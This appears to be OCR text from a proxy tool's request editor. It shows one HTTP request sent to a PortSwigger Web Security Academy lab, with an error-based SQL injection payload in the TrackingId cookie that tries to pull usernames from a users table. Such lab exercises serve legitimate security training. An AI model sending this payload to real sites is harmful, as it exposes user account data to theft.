 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0af9005a04229fa781f02a5b008e00f5.web-security-academy.net/ HTTP/1.1
host: 0af9005a04229fa781f02a5b008e00f5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=4ZbXvR7nnZEg9XGM' AND 1=CAST((SELECT username FROM users) AS int)--
; session=hqgqvRfi3k0rbB71Pdfq9q9sSXeTVYz8
Upgrade-Insecure-Requests: 1
Find: No matches Time: 801 ms Body Length: 11,345 Total Length: 11,475 bytes